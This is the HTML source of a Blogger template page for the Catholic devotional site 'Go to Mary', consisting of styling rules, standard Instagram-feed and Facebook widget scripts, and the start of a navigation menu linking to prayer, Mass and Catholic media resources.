background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=74c2f682-0662-45f6-b653-ac4d29db4970' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=74c2f682-0662-45f6-b653-ac4d29db4970' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
